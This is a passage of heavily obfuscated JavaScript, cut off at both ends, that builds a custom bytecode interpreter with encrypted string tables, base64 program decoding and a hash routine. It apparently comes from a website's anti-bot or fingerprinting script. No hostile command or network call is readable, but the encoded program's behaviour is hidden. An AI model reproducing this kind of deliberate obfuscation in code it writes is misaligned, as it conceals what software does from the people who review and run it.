PO.apply(this,[qV,arguments]);}(['S','rh','299r9ZVVVVVV','29Khr','lNhlh2KNh9ZVVVVVV','NN','N4','SV','V','N9','NV','N','lhhh','hhhhhh','S9','Sr','K','l','r2VVVVV','9','SVV','SVVV'],QL));mM=nR(G,[['lVh9ZVVVVVV','S','lN4N22r','4r442VKZVVVVVV','rN','299r9ZVVVVVV','lNhlh2KNh9ZVVVVVV','29Khr','4444444','N22r99S','SVNl','NVl4','r2VV','lVh2','4ShN','S2r4l','rNK24','h','SS','SN','Sr','S2','SK','N','V','9','r','N2','K','SV','N9','SSN','SVVV','4','lNhlh2KNh2','rVVV','SVVS','Nhhh','SVVVV','42N','S9','2K','NVVV','2','NVS2','K2','l','4K','hhh','NVS','NS2VVVVV','r2VVVVV','NNNN','SZKr','NZSS'],TN([])]);ZB=br;qG=function YBJKMpcggj(){Rc();mc();BH();var mW;function h6(){return dh.apply(this,[dA,arguments]);}function Tp(j6,kh){return j6>>kh;}function x1(){PW=["FQ:FI","","DN;HkMrt","X\x3fY\\","f","l","D","3.p\\9UNQ\"O6*%SxC`!g!&nF%G\x3f","r","D\x403)\nK0&4\\gBU:R6$\vK9;\"Z/YG=\\6.N30&N#R;\x00WS>4\x072"];}function sH(){return tW.apply(this,[dA,arguments]);}function ZA(Dh,sT){var ST=ZA;switch(Dh){case MM:{var HW=sT[Gn];var Zh=BT([],[]);for(var Y6=I1(HW.length,wh);m(Y6,H6);Y6--){Zh+=HW[Y6];}return Zh;}break;case O:{var TT=sT[Gn];var L1=sT[fv];var Ms=sT[rT];var ks=sT[O];var Vs=BT([],[]);var Es=Rh(BT(TT,vT()),fA);var kv=H1[Ms];var V1=H6;while(XT(V1,kv.length)){var Bh=Jp(kv,V1);var Os=Jp(bA.zc,Es++);Vs+=jU(As,[Uc(zv(J6(Bh),Os),zv(J6(Os),Bh))]);V1++;}return Vs;}break;case C1:{var mT=sT[Gn];bA=function(jK,v6,X6,DK){return ZA.apply(this,[O,arguments]);};return r6(mT);}break;case cp:{wh=+ ! ![];cH=wh+wh;IT=wh+cH;ln=IT+cH;Jh=ln*wh+cH;TU=IT+wh;fA=Jh+ln-TU*wh;H6=+[];Kp=wh*ln-cH+IT;QO=cH*ln+TU*Jh+Kp;PK=Jh*IT-Kp*cH;Xv=Jh+ln*IT+cH+PK;GW=TU*IT*Kp-ln+Xv;Qv=wh*GW*PK-TU-fA;Qq=Xv-Kp+ln*IT;Jv=Jh*TU-IT-ln-cH;zU=cH-Jh+PK+Kp;bK=fA*zU-wh-ln*PK;Nh=GW*PK+wh-zU*IT;UW=fA*PK+IT*Jh-wh;zs=Kp*zU+Jh-PK;vM=GW*Kp-zU*IT+PK;t1=Jh+PK-ln+Xv+wh;Ec=cH+fA+Xv+PK*Kp;VA=cH-fA+Xv+PK;R6=fA-zU-IT+GW*PK;Ov=cH*IT*ln+PK*Kp;s=PK*Xv+Kp*fA*ln;O6=fA+ln*zU-PK-wh;Gv=Jh-Xv+zU+GW*ln;CT=PK*Jh-Kp*cH-wh;lO=Kp*wh-IT+zU+Jh;Gh=cH-ln+Xv*wh*Jh;BM=fA+ln*wh*TU-IT;wv=Jh*fA+zU-wh;XA=zU*fA*Jh-cH*PK;E1=Xv*IT+Kp-TU*Jh;SK=cH-Kp+Jh+GW*wh;An=ln*Jh*cH-zU*IT;IH=Jh+cH*IT+fA*PK;zh=cH*zU*Kp+Jh+TU;sO=PK+zU+fA-IT+TU;MT=zU*cH*Jh*Kp-TU;Pq=zU*PK-TU+Jh;AU=zU-Kp-IT+Xv+TU;Yc=Kp+fA*IT*Jh-wh;QM=Jh*cH-TU+zU*fA;jq=cH+wh+Jh*fA+TU;Z6=TU-fA+Jh*GW+Xv;Bc=Jh*fA+Kp*GW+cH;wn=Kp*GW+zU-TU-PK;ms=zU+ln*PK+Kp+Xv;NU=fA*zU+PK+IT*cH;kn=TU*Xv*IT-fA+GW;Fp=wh+cH-IT+ln*Jh;jA=cH+ln+PK+fA+IT;bn=GW-ln-wh+TU*PK;RU=PK*TU-fA-Jh+zU;FA=IT-Jh*wh+PK*TU;UK=zU*IT*cH+TU;gA=Xv*IT-fA;Oc=Kp*zU*fA-Jh;AH=GW*TU+PK+Jh+zU;fq=zU-ln+PK*cH-wh;rq=zU*cH+TU;hh=fA+IT*zU*cH+wh;nM=PK*GW-TU+wh-fA;AO=Xv-IT+Jh*zU-wh;dp=cH+Jh-ln+zU+wh;zH=GW*fA+IT+Jh+Xv;gn=fA*zU-IT+ln+Jh;c6=Jh+Xv-wh-TU+fA;WK=Jh*Kp-cH+zU+TU;d=TU*Xv*cH-ln*zU;Uh=Xv*TU-cH-wh+GW;Ip=TU+Xv*Kp+ln*fA;SO=Kp-TU+Jh*ln+zU;LU=TU*fA+wh-ln+Xv;z=zU+Xv+IT-PK+cH;JW=wh+fA+ln+Kp*Xv;U6=Jh*fA+TU*ln-PK;RM=wh+fA*TU+Xv+Kp;HM=PK+Kp*TU+cH*GW;vc=ln+Kp*fA*TU;c1=IT*wh*TU+Jh*zU;IO=PK*fA+IT*wh*ln;rv=Kp+TU-IT+GW;VK=cH+Jh+ln+Xv+GW;Lq=cH-TU+zU+Xv+fA;Ds=cH*TU+PK*zU*wh;GO=GW+Jh*Kp-Xv-wh;bU=GW-Kp*IT+fA*zU;x=wh+cH*IT+GW+PK;JU=IT*fA*ln-wh;qA=ln+TU+wh+GW+fA;Eq=Xv-zU+cH*PK*fA;bc=fA+GW+IT-Kp+TU;Xs=cH*fA*PK+Jh+TU;RO=Xv-TU*IT+ln+GW;Ks=GW+Xv-wh-TU+Jh;sM=TU+Kp*IT*fA+wh;LK=fA*Kp*TU-IT*Jh;A=Kp+fA*zU-IT+GW;CO=GW+zU*ln+wh+Xv;Rs=GW+wh+ln*Kp*IT;BK=GW+IT*Xv+cH-fA;Zn=wh*zU*TU*ln;cv=fA+ln+GW+zU*PK;CM=IT*Xv+GW-TU+zU;pp=cH*GW+Kp-IT+ln;mK=ln+GW*cH+PK+wh;E6=Xv*Jh-ln*wh-cH;fs=TU*Xv+GW+cH*fA;BU=Jh*IT*ln+Xv*TU;d6=IT*Jh*zU+ln*Kp;OW=PK*TU*Jh;AK=PK+Jh+zU*fA*IT;jO=zU*ln+Xv-IT+wh;Ch=zU+wh-ln+PK*fA;FK=wh*zU+PK-ln+cH;cA=TU+Xv+IT*Kp;ZM=zU-TU+Kp*PK-wh;N1=wh*zU+cH*ln-fA;Th=PK+Jh*fA-cH-Kp;}break;case Tn:{var Hq=sT[Gn];var Gq=sT[fv];var kH=J()[bh(wh)].call(null,b6(MT),Pq,H6,AU);for(var OA=H6;XT(OA,Hq[fn()[MU(TU)].call(null,b6(Yc),pA({}),H6,QM)]);OA=BT(OA,wh)){var Wc=Hq[q()[Bv(cH)].call(null,jq,AU,TU,b6(Z6))](OA);var z1=Gq[Wc];kH+=z1;}return kH;}break;case gK:{var BO=sT[Gn];Sc.QA=ZA(MM,[BO]);while(XT(Sc.QA.length,hh))Sc.QA+=Sc.QA;}break;case v1:{var mv=sT[Gn];ws=function(Gs,En,j1,FM){return ZA.apply(this,[v,arguments]);};return Cs(mv);}break;case RA:{var RT=sT[Gn];var EA=sT[fv];var x6=sT[rT];var Y1=xH[H6];var qv=BT([],[]);var Ev=xH[x6];var l1=I1(Ev.length,wh);if(m(l1,H6)){do{var ZT=Rh(BT(BT(l1,RT),vT()),Y1.length);var P=Jp(Ev,l1);var Qn=Jp(Y1,ZT);qv+=jU(As,[Uc(zv(J6(P),Qn),zv(J6(Qn),P))]);l1--;}while(m(l1,H6));}return jU(rO,[qv]);}break;case hq:{NH=function(qs){return ZA.apply(this,[gK,arguments]);};Sc.call(null,b6(nM),AO,cH,pA(pA(wh)));}break;case v:{var ps=sT[Gn];var z6=sT[fv];var lT=sT[rT];var Xn=sT[O];var Xq=BT([],[]);var Kq=Rh(BT(Xn,vT()),PK);var CW=Av[lT];var hM=H6;if(XT(hM,CW.length)){do{var k1=Jp(CW,hM);var jn=Jp(ws.xT,Kq++);Xq+=jU(As,[zv(J6(zv(k1,jn)),Uc(k1,jn))]);hM++;}while(XT(hM,CW.length));}return Xq;}break;}}function Cv(){return ["`SeYk<k;E\\YaIS%","0\x00^,#9A\x07N\x00jM$Z!*a","5\b;!L"];}function kA(){return xU(q()[Bv(TU)]+'',th()+1);}function A6(){this["VH"]^=this["AA"];this.O1=mh;}function SM(a,b){return a.charCodeAt(b);}var gc;function tA(){return Ss.apply(this,[As,arguments]);}function vv(){return Vv.apply(this,[t,arguments]);}function On(Pv,KU){return Pv<=KU;}function n6(){var Jq=[]['\x6b\x65\x79\x73']();n6=function(){return Jq;};return Jq;}function fp(){this["VH"]^=this["VH"]>>>13;this.O1=mp;}function Ss(G,ZK){var fM=Ss;switch(G){case dO:{var JO=ZK[Gn];JO[JU]=function(){var xc=J()[bh(wh)].apply(null,[b6(MT),cA,H6,pA(pA({}))]);for(let tH=H6;XT(tH,fA);++tH){xc+=this[rv]().toString(cH).padStart(fA,fn()[MU(H6)](b6(Gh),ZM,wh,FK));}var Fn=parseInt(xc.slice(wh,N1),cH);var ns=xc.slice(N1);if(zT(Fn,H6)){if(zT(ns.indexOf(q()[Bv(wh)](ZM,Th,IT,b6(Gv))),b6(wh))){return H6;}else{Fn-=HO[IT];ns=BT(fn()[MU(H6)](b6(Gh),Ov,wh,wv),ns);}}else{Fn-=HO[TU];ns=BT(q()[Bv(wh)](pA(pA([])),pA(pA(H6)),IT,b6(Gv)),ns);}var Kc=H6;var xp=wh;for(let lK of ns){Kc+=WU(xp,parseInt(lK));xp/=cH;}return WU(Kc,Math.pow(cH,Fn));};Vv(Tn,[JO]);}break;case Ih:{var A1=ZK[Gn];A1[zh]=function(KK,Lh){var Q6=atob(KK);var qp=H6;var Zp=[];var p1=H6;for(var Hs=H6;XT(Hs,Q6.length);Hs++){Zp[p1]=Q6.charCodeAt(Hs);qp=Qh(qp,Zp[p1++]);}Vv(YU,[this,Rh(BT(qp,Lh),AK)]);return Zp;};Ss(dO,[A1]);}break;case H:{var Ps=ZK[Gn];Ps[rv]=function(){return this[Ec][this[bc][Jc.s]++];};Ss(Ih,[Ps]);}break;case Gp:{var wA=ZK[Gn];wA[Ip]=function(kp){return this[z](kp?this[c6][I1(this[c6][fn()[MU(TU)](b6(Yc),FA,H6,pA({}))],wh)]:this[c6].pop());};Ss(H,[wA]);}break;case wO:{var mA=ZK[Gn];mA[z]=function(Cq){return zT(typeof Cq,q()[Bv(TU)](Th,fq,ln,b6(Oc)))?Cq.z:Cq;};Ss(Gp,[mA]);}break;case ss:{var LO=ZK[Gn];LO[HM]=function(S1){return bM.call(this[bU],S1,this);};Ss(wO,[LO]);}break;case bH:{var UO=ZK[Gn];UO[JW]=function(YW,D,gh){if(zT(typeof YW,q()[Bv(TU)](Ov,pA(wh),ln,b6(Oc)))){gh?this[c6].push(YW.z=D):YW.z=D;}else{IK.call(this[bU],YW,D);}};Ss(ss,[UO]);}break;case As:{var YM=ZK[Gn];YM[Lq]=function(JT,sn){this[bc][JT]=sn;};YM[ln]=function(s6){return this[bc][s6];};Ss(bH,[YM]);}break;}}function b6(mM){return -mM;}function Ic(){return PM.apply(this,[Ih,arguments]);}function PM(Yn,xO){var R=PM;switch(Yn){case RK:{var LT=xO[Gn];LT[LT[Uh](Ks)]=function(){this[JW](this[c6].pop(),this[Ip](),this[rv]());};dh(g6,[LT]);}break;case hq:{var pq=xO[Gn];pq[pq[Uh](VK)]=function(){this[c6].push(this[VK]());};PM(RK,[pq]);}break;case rO:{var NA=xO[Gn];NA[NA[Uh](sM)]=function(){this[Lq](Jc.s,this[VK]());};PM(hq,[NA]);}break;case dA:{var MK=xO[Gn];MK[MK[Uh](Eq)]=function(){this[c6].push(WU(b6(wh),this[Ip]()));};PM(rO,[MK]);}break;case C1:{var Nc=xO[Gn];Nc[Nc[Uh](LK)]=function(){this[c6].push(FH(this[Ip](),this[Ip]()));};PM(dA,[Nc]);}break;case rT:{var cO=xO[Gn];cO[cO[Uh](Yc)]=function(){this[c6].push(this[Ip]()&&this[Ip]());};PM(C1,[cO]);}break;case Ih:{var HU=xO[Gn];HU[HU[Uh](A)]=function(){this[c6].push(BT(this[Ip](),this[Ip]()));};PM(rT,[HU]);}break;case Tn:{var V6=xO[Gn];V6[V6[Uh](CO)]=function(){var lU=this[rv]();var bv=this[Ip]();var dq=this[Ip]();var D1=this[d](dq,bv);if(pA(lU)){var JA=this;var bs={get(R1){JA[WK]=R1;return dq;}};this[WK]=new Proxy(this[WK],bs);}this[c6].push(D1);};PM(Ih,[V6]);}break;case UU:{var W=xO[Gn];W[W[Uh](Rs)]=function(){this[c6].push(this[rv]());};PM(Tn,[W]);}break;case S6:{var Us=xO[Gn];Us[Us[Uh](BK)]=function(){var AT=this[rv]();var Bn=Us[VK]();if(this[Ip](AT)){this[Lq](Jc.s,Bn);}};PM(UU,[Us]);}break;}}function zT(TM,MW){return TM==MW;}function xU(a,b,c){return a.substr(b,c);}function L(){return dv.apply(this,[OT,arguments]);}function J(){var DO=[];J=function(){return DO;};return DO;}function BT(q1,hp){return q1+hp;}function ws(){return jU.apply(this,[YA,arguments]);}var v,Nn,O,tp,Yh,Hc,fv,Gn,Nq,rO,rT;function lc(){return ["","N>#Wq~&Y4:dHg;XybO,EbFA#6I8","j(6Vfsr","8(\r4M;()=","","5O5:\"&=\f","F+9(\x3f\'_$I,;g);2E%93h=7M"];}function Vv(Bq,tK){var K6=Vv;switch(Bq){case bq:{var hU=tK[Gn];hU[hU[Uh](H6)]=function(){this[c6].push(WU(this[Ip](),this[Ip]()));};dv(tp,[hU]);}break;case F:{var gW=tK[Gn];gW[gW[Uh](rq)]=function(){var zp=this[rv]();var WH=this[c6].pop();var VT=this[c6].pop();var xh=this[c6].pop();var c=this[bc][Jc.s];this[Lq](Jc.s,WH);try{this[Xs]();}catch(Sv){this[c6].push(this[Eq](Sv));this[Lq](Jc.s,VT);this[Xs]();}finally{this[Lq](Jc.s,xh);this[Xs]();this[Lq](Jc.s,c);}};Vv(bq,[gW]);}break;case Dp:{var Vq=tK[Gn];Vv(F,[Vq]);}break;case YU:{var fU=tK[Gn];var wq=tK[fv];fU[Uh]=function(QH){return Rh(BT(QH,wq),AK);};Vv(Dp,[fU]);}break;case jv:{var EM=tK[Gn];EM[Xs]=function(){var gs=this[rv]();while(r1(gs,Jc.t)){this[gs](this);gs=this[rv]();}};}break;case ss:{var s1=tK[Gn];s1[d]=function(U,jh){return {get z(){return U[jh];},set z(Oh){U[jh]=Oh;}};};Vv(jv,[s1]);}break;case t:{var fc=tK[Gn];fc[Eq]=function(UM){return {get z(){return UM;},set z(Aq){UM=Aq;}};};Vv(ss,[fc]);}break;case v1:{var KH=tK[Gn];KH[fs]=function(g1){return {get z(){return g1;},set z(EO){g1=EO;}};};Vv(t,[KH]);}break;case Gn:{var JM=tK[Gn];JM[vc]=function(){var zA=Uc(f6(this[rv](),fA),this[rv]());var sA=J()[bh(wh)].apply(null,[b6(MT),jO,H6,Ch]);for(var j=H6;XT(j,zA);j++){sA+=String.fromCharCode(this[rv]());}return sA;};Vv(v1,[JM]);}break;case Tn:{var sU=tK[Gn];sU[VK]=function(){var Ep=Uc(Uc(Uc(f6(this[rv](),rq),f6(this[rv](),FK)),f6(this[rv](),fA)),this[rv]());return Ep;};Vv(Gn,[sU]);}break;}}function bh(Wn){return B()[Wn];}var r6;function b1(){return Vv.apply(this,[bq,arguments]);}function kU(){this["VH"]^=this["OM"];this.O1=np;}function Ws(){return dh.apply(this,[g6,arguments]);}function dW(){return Vv.apply(this,[jv,arguments]);}var h1;function rh(){return dh.apply(this,[Hc,arguments]);}function E(){this["AA"]++;this.O1=VU;}function fn(){var f1=[];fn=function(){return f1;};return f1;}function vT(){var Lv;Lv=OU()-NK();return vT=function(){return Lv;},Lv;}function MH(){return dh.apply(this,[RA,arguments]);}function zv(pn,VW){return pn&VW;}function mc(){Gn=+[],fv=+ ! +[],tp=+ ! +[]+! +[]+! +[]+! +[]+! +[],rT=! +[]+! +[],rO=! +[]+! +[]+! +[]+! +[],v=[+ ! +[]]+[+[]]-[],Yh=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Hc=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],O=+ ! +[]+! +[]+! +[],Nn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Nq=[+ ! +[]]+[+[]]-+ ! +[];}function Sh(){return PM.apply(this,[C1,arguments]);}function Nv(){return SA()+kA()+typeof WM[q()[Bv(TU)].name];}function GA(){return PM.apply(this,[dA,arguments]);}function ZU(){return dv.apply(this,[KT,arguments]);}function Kn(){if([10,13,32].includes(this["OM"]))this.O1=VU;else this.O1=wW;}var wh,cH,IT,ln,Jh,TU,fA,H6,Kp,QO,PK,Xv,GW,Qv,Qq,Jv,zU,bK,Nh,UW,zs,vM,t1,Ec,VA,R6,Ov,s,O6,Gv,CT,lO,Gh,BM,wv,XA,E1,SK,An,IH,zh,sO,MT,Pq,AU,Yc,QM,jq,Z6,Bc,wn,ms,NU,kn,Fp,jA,bn,RU,FA,UK,gA,Oc,AH,fq,rq,hh,nM,AO,dp,zH,gn,c6,WK,d,Uh,Ip,SO,LU,z,JW,U6,RM,HM,vc,c1,IO,rv,VK,Lq,Ds,GO,bU,x,JU,qA,Eq,bc,Xs,RO,Ks,sM,LK,A,CO,Rs,BK,Zn,cv,CM,pp,mK,E6,fs,BU,d6,OW,AK,jO,Ch,FK,cA,ZM,N1,Th;function EK(){return PM.apply(this,[rO,arguments]);}function jU(G6,nn){var pv=jU;switch(G6){case Nn:{var fK={'\x4e':q()[Bv(H6)](Ov,PK,cH,b6(s)),'\x4f':q()[Bv(wh)](O6,zs,IT,b6(Gv)),'\x51':J()[bh(H6)].call(null,b6(Ec),CT,TU,lO),'\x52':fn()[MU(H6)](b6(Gh),BM,wh,wv),'\x64':fn()[MU(wh)].call(null,b6(XA),pA(wh),ln,E1),'\x6c':fn()[MU(cH)](b6(SK),An,fA,IH),'\x70':fn()[MU(IT)].apply(null,[b6(zh),sO,TU,pA(H6)])};return function(rM){return ZA(Tn,[rM,fK]);};}break;case MM:{var BW=nn[Gn];var bT=nn[fv];var Un=[];var IW=jU(Nn,[]);var nH=bT?WM[n6()[ph(H6)].call(null,b6(kn),QO,cH)]:WM[J()[bh(cH)](b6(wn),ms,IT,NU)];for(var xv=H6;XT(xv,BW[fn()[MU(TU)](b6(Yc),Fp,H6,jA)]);xv=BT(xv,wh)){Un[fn()[MU(ln)](b6(bn),RU,IT,FA)](nH(IW(BW[xv])));}return Un;}break;case hq:{var sv=nn[Gn];Cs(sv[H6]);var FW=H6;if(XT(FW,sv.length)){do{q()[sv[FW]]=function(){var kK=sv[FW];return function(lA,JK,DH,X1){var cU=ws(UK,gA,DH,X1);q()[kK]=function(){return cU;};return cU;};}();++FW;}while(XT(FW,sv.length));}}break;case As:{var M=nn[Gn];if(On(M,Kv)){return WM[PO[cH]][PO[wh]](M);}else{M-=p6;return WM[PO[cH]][PO[wh]][PO[H6]](null,[BT(Tp(M,zU),Fq),BT(Rh(M,gq),qH)]);}}break;case hT:{var kW=nn[Gn];var M1=nn[fv];var ZH=nn[rT];var DT=BT([],[]);var LW=Rh(BT(kW,vT()),fq);var Fv=xH[ZH];var I=H6;while(XT(I,Fv.length)){var F1=Jp(Fv,I);var bO=Jp(rp.SU,LW++);DT+=jU(As,[Uc(zv(J6(F1),bO),zv(J6(bO),F1))]);I++;}return DT;}break;case rO:{var tO=nn[Gn];rp=function(T6,Mh,Ah){return jU.apply(this,[hT,arguments]);};return h1(tO);}break;case O:{var AW=nn[Gn];NH(AW[H6]);var NW=H6;while(XT(NW,AW.length)){fn()[AW[NW]]=function(){var XW=AW[NW];return function(mq,vK,TK,WW){var dT=Sc(mq,rq,TK,VA);fn()[XW]=function(){return dT;};return dT;};}();++NW;}}break;case YA:{var jc=nn[Gn];var fT=nn[fv];var wp=nn[rT];var qn=nn[O];var P1=Av[H6];var vO=BT([],[]);var Xc=Av[wp];for(var QK=I1(Xc.length,wh);m(QK,H6);QK--){var Ln=Rh(BT(BT(QK,qn),vT()),P1.length);var kO=Jp(Xc,QK);var VO=Jp(P1,Ln);vO+=jU(As,[zv(J6(zv(kO,VO)),Uc(kO,VO))]);}return ZA(v1,[vO]);}break;case D6:{var sK=nn[Gn];var vn=nn[fv];var p=nn[rT];var QU=nn[O];var hO=BT([],[]);var Q=Rh(BT(sK,vT()),dp);var tv=PW[p];var jW=H6;while(XT(jW,tv.length)){var Ls=Jp(tv,jW);var Sn=Jp(Sc.QA,Q++);hO+=jU(As,[zv(Uc(J6(Ls),J6(Sn)),Uc(Ls,Sn))]);jW++;}return hO;}break;case g6:{var Eh=nn[Gn];Sc=function(tn,mU,zM,C){return jU.apply(this,[D6,arguments]);};return NH(Eh);}break;}}function sh(){return Ss.apply(this,[ss,arguments]);}function CK(){return ET(q()[Bv(TU)]+'',"0x"+"\x38\x65\x34\x61\x32\x63\x30");}return XO.call(this,DW);function gU(){return Vv.apply(this,[Gn,arguments]);}function r1(mO,lp){return mO!=lp;}function q(){var Ys={};q=function(){return Ys;};return Ys;}function SA(){return xU(q()[Bv(TU)]+'',0,CK());}function XT(HA,Mc){return HA<Mc;}var PW;function d1(){return dh.apply(this,[wO,arguments]);}var IK;0x8e4a2c0,1136759193;var qU;function MU(hc){return B()[hc];}function DM(){return PM.apply(this,[hq,arguments]);}function ET(a,b,c){return a.indexOf(b,c);}function np(){this["VH"]=this["VH"]<<13|this["VH"]>>>19;this.O1=qK;}function bW(m1,Vn){var w1={m1:m1,VH:Vn,AA:0,Hp:0,O1:bp};while(!w1.O1());return w1["VH"]>>>0;}var Av;function NK(){return bW(Nv(),869436);}function gH(){return dv.apply(this,[O,arguments]);}function I1(Zq,KW){return Zq-KW;}function gT(){PO=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Uc(vW,qh){return vW|qh;}function W1(){this["VH"]^=this["VH"]>>>16;this.O1=dn;}function K1(){return dh.apply(this,[v,arguments]);}function Rh(Rp,nh){return Rp%nh;}var Cs;function cW(){return dv.apply(this,[H,arguments]);}function Up(){return Vv.apply(this,[ss,arguments]);}function cn(){return PM.apply(this,[S6,arguments]);}function Yv(){return Ss.apply(this,[dO,arguments]);}function OU(){return xU(q()[Bv(TU)]+'',wK(),th()-wK());}function zn(){return Ss.apply(this,[Gp,arguments]);}function WU(pH,Wp){return pH*Wp;}function wK(){return CK()+qM("\x38\x65\x34\x61\x32\x63\x30")+3;}function Jp(Qp,Uv){return Qp[PO[IT]](Uv);}function gO(){return XO.apply(this,[g6,arguments]);}function qM(a){return a.length;}var bM;function mh(){this["VH"]^=this["VH"]>>>16;this.O1=Wq;}function BH(){hq=rO+rO*v,gK=fv+v,qH=Gn+rT*v+O*v*v+Nn*v*v*v+tp*v*v*v*v,vH=rT+v,dO=fv+rO*v,v1=fv+rT*v,Fq=Nn+Nq*v+rT*v*v+tp*v*v*v+tp*v*v*v*v,DA=Gn+O*v,F=tp+O*v,H=rT+tp*v,YU=rT+rO*v,As=Nn+rO*v,hT=Gn+rT*v,wO=rO+rT*v,EU=Hc+v,LH=Gn+tp*v,jv=Hc+tp*v,DW=O+rT*v,g6=rT+O*v,bH=Hc+rT*v,OT=Yh+O*v,gq=rO+rT*v+Gn*v*v+v*v*v,YA=Gn+rO*v,Gp=O+rO*v,C1=Nq+rT*v,Gc=Hc+rO*v,Kv=tp+O*v+tp*v*v+tp*v*v*v+Nn*v*v*v*v,KT=Nq+v,cp=rO+tp*v,ss=Nn+rT*v,D6=Yh+v,Ih=Nn+tp*v,t=Nq+O*v,dA=tp+v,RA=fv+tp*v,Dp=rO+O*v,SW=O+v,Rq=rT+Nn*v,MM=tp+tp*v,S6=tp+rO*v,Tn=Nn+O*v,HH=Yh+tp*v,UU=Yh+rO*v,RK=Nn+v,p6=Nn+O*v+tp*v*v+tp*v*v*v+Nn*v*v*v*v,bq=rT+rT*v;}var H1;function sW(){return XO.apply(this,[Hc,arguments]);}function Qh(cK,GK){return cK^GK;}var WM;function Sq(){this["OM"]=this["OM"]<<15|this["OM"]>>>17;this.O1=YH;}function VU(){this["Hp"]++;this.O1=ZO;}function VM(){return ["fL>4iC6^csQX-3-g4","\'*Y_E!S(R/NPM-Z)R/ON*_\"S-]U\x40*Rb","","","/NxX","VN%S/","1E_J}"];}function nv(){return dv.apply(this,[Ih,arguments]);}function q6(){return PM.apply(this,[RK,arguments]);}function hH(){return dv.apply(this,[tp,arguments]);}function th(){return ET(q()[Bv(TU)]+'',";",CK());}function GU(){return dh.apply(this,[vH,arguments]);}var wT;function Np(){return dv.apply(this,[fv,arguments]);}function lh(){return Ss.apply(this,[bH,arguments]);}function PU(){return Ss.apply(this,[Ih,arguments]);}function XO(wH,t6){var Z1=XO;switch(wH){case DW:{h1=function(){return cT.apply(this,[t,arguments]);};kq=function(X){this[c6]=[X[WK].z];};IK=function(zO,Pc){return XO.apply(this,[wO,arguments]);};bM=function(wc,WT){return XO.apply(this,[MM,arguments]);};QT=function(){this[c6][this[c6].length]={};};vh=function(){this[c6].pop();};mW=function(){return [...this[c6]];};r6=function(){return cT.apply(this,[fv,arguments]);};qU=function(Hn){return XO.apply(this,[dA,arguments]);};gc=function(){this[c6]=[];};Cs=function(){return cT.apply(this,[Yh,arguments]);};Sc=function(CU,WA,cs,T1){return cT.apply(this,[Dp,arguments]);};rp=function(Vh,XU,SH){return ZA.apply(this,[RA,arguments]);};NH=function(){return ZA.apply(this,[hq,arguments]);};wT=function(LM,Yq,jH){return XO.apply(this,[ss,arguments]);};ZA(cp,[]);gT();H1=lc();tW.call(this,dA,[B()]);xH=Cv();tW.call(this,LH,[B()]);x1();jU.call(this,O,[B()]);Av=VM();jU.call(this,hq,[B()]);HO=jU(MM,[['ORQ','Opp','dp','ORNNlRRRRRR','ORNdlRRRRRR'],pA([])]);Jc={s:HO[H6],q:HO[wh],t:HO[cH]};;Sp=class Sp {constructor(){this[bc]=[];this[Ec]=[];this[c6]=[];this[dp]=H6;Ss(As,[this]);this[fn()[MU(Jh)](b6(zH),FA,Kp,RU)]=wT;}};return Sp;}break;case wO:{var zO=t6[Gn];var Pc=t6[fv];return this[c6][I1(this[c6].length,wh)][zO]=Pc;}break;case MM:{var wc=t6[Gn];var WT=t6[fv];for(var n of [...this[c6]].reverse()){if(Vc(wc,n)){return WT[d](n,wc);}}throw q()[Bv(IT)](TU,QM,wh,b6(Jv));}break;case dA:{var Hn=t6[Gn];if(HK(this[c6].length,H6))this[c6]=Object.assign(this[c6],Hn);}break;case ss:{var LM=t6[Gn];var Yq=t6[fv];var jH=t6[rT];this[Ec]=this[zh](Yq,jH);this[WK]=this[Eq](LM);this[bU]=new kq(this);this[Lq](Jc.s,H6);try{while(XT(this[bc][Jc.s],this[Ec].length)){var Ap=this[rv]();this[Ap](this);}}catch(Q1){}}break;case g6:{var Zv=t6[Gn];Zv[Zv[Uh](t1)]=function(){this[c6].push(f6(this[Ip](),this[Ip]()));};}break;case cp:{var kT=t6[Gn];kT[kT[Uh](SO)]=function(){this[c6].push(Qh(this[Ip](),this[Ip]()));};XO(g6,[kT]);}break;case Nn:{var Yp=t6[Gn];Yp[Yp[Uh](LU)]=function(){var ls=[];var dc=this[c6].pop();var fH=I1(this[c6].length,wh);for(var rA=H6;XT(rA,dc);++rA){ls.push(this[z](this[c6][fH--]));}this[JW](J()[bh(IT)].call(null,b6(vM),pA(pA(H6)),ln,pA(H6)),ls);};XO(cp,[Yp]);}break;case HH:{var hs=t6[Gn];hs[hs[Uh](U6)]=function(){this[c6].push(HK(this[Ip](),this[Ip]()));};XO(Nn,[hs]);}break;case Hc:{var cq=t6[Gn];cq[cq[Uh](RM)]=function(){this[c6].push(this[HM](this[vc]()));};XO(HH,[cq]);}break;}}function Zc(){return Vv.apply(this,[Dp,arguments]);}function ZO(){if(this["Hp"]<qM(this["m1"]))this.O1=bp;else this.O1=A6;}function mp(){this["VH"]=(this["VH"]&0xffff)*0xc2b2ae35+(((this["VH"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.O1=W1;}function bA(){return tW.apply(this,[vH,arguments]);}function J6(wU){return ~wU;}function HK(nq,mH){return nq===mH;}function DU(){return Vv.apply(this,[YU,arguments]);}function ds(){return XO.apply(this,[HH,arguments]);}function cT(xq,Rv){var QW=cT;switch(xq){case Nq:{var lH=Rv[Gn];var Ns=BT([],[]);var fW=I1(lH.length,wh);while(m(fW,H6)){Ns+=lH[fW];fW--;}return Ns;}break;case Rq:{var NO=Rv[Gn];rp.SU=cT(Nq,[NO]);while(XT(rp.SU.length,QO))rp.SU+=rp.SU;}break;case t:{h1=function(dM){return cT.apply(this,[Rq,arguments]);};rp(b6(Qv),Qq,wh);}break;case DA:{var NM=Rv[Gn];var Qc=BT([],[]);var sp=I1(NM.length,wh);if(m(sp,H6)){do{Qc+=NM[sp];sp--;}while(m(sp,H6));}return Qc;}break;case v:{var W6=Rv[Gn];bA.zc=cT(DA,[W6]);while(XT(bA.zc.length,bK))bA.zc+=bA.zc;}break;case fv:{r6=function(Tq){return cT.apply(this,[v,arguments]);};tW(vH,[b6(Nh),UW,cH,zs]);}break;case Gc:{var CH=Rv[Gn];var Uq=BT([],[]);var EH=I1(CH.length,wh);if(m(EH,H6)){do{Uq+=CH[EH];EH--;}while(m(EH,H6));}return Uq;}break;case bq:{var 